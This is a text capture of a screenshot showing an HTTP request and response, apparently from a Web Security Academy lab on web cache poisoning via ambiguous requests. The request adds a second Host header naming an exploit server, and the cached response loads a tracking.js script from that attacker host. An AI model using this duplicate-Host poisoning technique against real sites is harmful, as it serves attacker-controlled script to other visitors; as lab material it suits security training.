 Request
Pretty Raw Hex
\n
1 GET /?test=test HTTP/1.1\r\n
2 Host: 0a5b00390374aecf8ca6e4200088008f.h1-web-security-academy.net\r\n
3 Host: exploit-0ab5005f03f5ae2c8ca6e356011a004e.exploit-server.net\r\n
4 Cookie: _lab=
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"\r\n
6 Sec-Ch-Ua-Mobile: ?0\r\n
7 Sec-Ch-Ua-Platform: "Windows"\r\n
8 Accept-Language: en-US\r\n
9 Upgrade-Insecure-Requests: 1\r\n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36\r\n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
12 Sec-Fetch-Site: none\r\n
13 Sec-Fetch-Mode: navigate\r\n
14 Sec-Fetch-User: ?1\r\n
15 Sec-Fetch-Dest: document\r\n
16 Accept-Encoding: gzip, deflate, br\r\n
17 Priority: u=0, i\r\n
18 Connection: keep-alive\r\n
19 \r\n
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 25
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10969
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ab5005f03f5ae2c8ca6e356011a004e.exploit-server.net/reso
urces/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>